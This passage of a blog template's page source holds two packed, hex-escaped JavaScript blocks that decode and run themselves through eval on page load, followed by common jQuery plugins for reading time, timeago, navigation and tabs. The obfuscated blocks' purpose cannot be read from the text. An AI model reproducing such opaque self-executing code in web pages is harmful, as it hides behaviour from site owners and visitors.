\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\o\\N\\B\\m\\1n\\g\\Y\\n\\c\\1P\\p\\m\\k\\m\\f\\c\\o\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\o\\N\\B\\m\\12\\g\\Y\\n\\e\\e\\o\\r\\B\\m\\t\\g\\12\\h\\e\\D\\n\\o\\h\\e\\1E\\n\\o\\r\\B\\m\\W\\g\\12\\h\\1E\\n\\c\\V\\c\\o\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\o\\N\\B\\m\\1b\\g\\12\\h\\e\\q\\n\\o\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\o\\r\\12\\h\\1E\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1L\\X\\15\\A\\1o\\g\\e\\16\\c\\o\\r\\z\\n\\e\\1A\\K\\e\\1h\\o\\N\\Y\\h\\e\\1g\\n\\N\\17\\T\\c\\x\\e\\1y\\x\\e\\1t\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1L\\e\\B\\g\\e\\13\\A\\1F\\A\\e\\V\\X\\15\\A\\1o\\g\\1G\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\o\\N\\B\\m\\C\\g\\e\\i\\m\\e\\l\\n\\o\\r\\B\\m\\U\\g\\v\\v\\r\\B\\m\\1a\\g\\b\\h\\s\\h\\L\\h\\1r\\r\\1A\\n\\B\\m\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\o\\N\\B\\m\\L\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\r\\B\\m\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\m\\E\\r\\1A\\n\\B\\m\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1r\\r\\S\\y\\y\\o\\N\\z\\n\\L\\h\\Q\\18\\S\\1c\\h\\e\\1C\\g\\g\\v\\e\\L\\v\\o\\N\\E\\g\\L\\h\\Q\\18\\S\\1c\\h\\V\\r\\e\\1G\\O\\O\\z\\n\\c\\1e\\c\\1F\\m\\L\\o\\N\\B\\m\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\o\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\o\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\o\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\o\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\o\\X\\X\\n\\G\\1f\\g\\A\\e\\o\\X\\X\\n\\u\\1f\\g\\A\\e\\o\\X\\X\\n\\w\\1f\\g\\c\\c\\o\\o\\C\\18\\q\\1c\\g\\w\\r\\B\\m\\1x\\g\\b\\h\\s\\h\\L\\18\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1w\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\o\\h\\1w\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\o\\r\\B\\m\\U\\g\\U\\y\\v\\H\\k\\m\\10\\g\\c\\W\\A\\e\\p\\m\\1h\\c\\m\\1g\\g\\c\\e\\k\\T\\m\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\1B\\A\\e\\Z\\c\\m\\1g\\g\\c\\1y\\T\\m\\17\\n\\v\\y\\1x\\y\\v\\o\\m\\e\\Q\\A\\e\\P\\m\\e\\1n\\r\\1y\\A\\e\\1b\\T\\m\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\m\\V\\g\\c\\v\\y\\E\\y\\v\\c\\m\\10\\g\\c\\e\\14\\c\\K\\H\\1t\\m\\10\\g\\c\\1B\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1t\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1u\\m\\10\\g\\c\\W\\A\\p\\A\\e\\1o\\c\\K\\H\\11\\m\\10\\g\\c\\W\\A\\p\\m\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1u\\K\\v\\o\\O\\O\\o\\O\\O\\O\\o\\O\\o\\r\\1z\\h\\e\\1r\\g\\i\\n\\o\\N\\B\\m\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1w\\c\\o\\r\\z\\n\\b\\g\\g\\e\\15\\o\\N\\1z\\h\\e\\1k\\h\\V\\g\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1v\\T\\x\\x\\1q\\h\\1p\\h\\1C\\x\\c\\o\\r\\b\\h\\l\\n\\c\\e\\1u\\c\\M\\c\\e\\11\\c\\o\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1z\\m\\e\\1v\\m\\e\\1q\\c\\o\\r\\b\\h\\e\\1p\\g\\c\\e\\1B\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\p\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\p\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\1g\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\p\\l\\d\\b\\l\\d\\a\\s\\p\\j\\d\\u\\p\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\p\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\p\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\1g\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\p\\j\\d\\a\\G\\f\\u\\S\\z\\k\\p\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\p\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\p\\j\\b\\a\\u\\p\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\p\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\p\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\p\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\p\\l\\a\\D\\i\\p\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\p\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\p\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\p\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\p\\I\\1q\\q\\w\\d\\E\\a\\p\\l\\i\\p\\f\\w\\a\\w\\p\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\p\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\p\\u\\f\\d\\q\\p\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1p\\s\\p\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\p\\j\\d\\j\\a\\k\\b\\D\\a\\w\\p\\D\\p\\i\\i\\p\\I\\a\\1o\\k\\b\\b\\a\\1e\\i\\p\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1r\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\p\\t\\14\\E\\f\\k\\14\\p\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1D){R=1l(F){1s(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1I[J[5]](F+1M):F.1N(1O))};1J(!J[4][J[6]](/^/,1I)){1K(F--){1D[R(F)]=1d[F]||R(F)};1d=[1l(R){1s 1D[R]}];R=1l(){1s J[7]};F=1};1K(F--){1J(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1s 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x20|x28|x29|x6F|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xb1bcx3|x62|x3C|x77|_0xd1c3|x3E|x33|x2C|x7B|x7D|x79|x78|_0xb1bcx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x5B|x45|x49|x41|x5D|_0xb1bcx4|x42|x21|x4F|x4E|_0xb1bcx2|_0xb1bcx1|x4D|function|x5C|x7A|x46|x58|x57|x48|return|x52|x53|x56|x4B|x4A|x51|x55|x47|x50|x59|_0xb1bcx6|x44|x5A|x34|x5F|String|if|while|x3F|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|123'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return 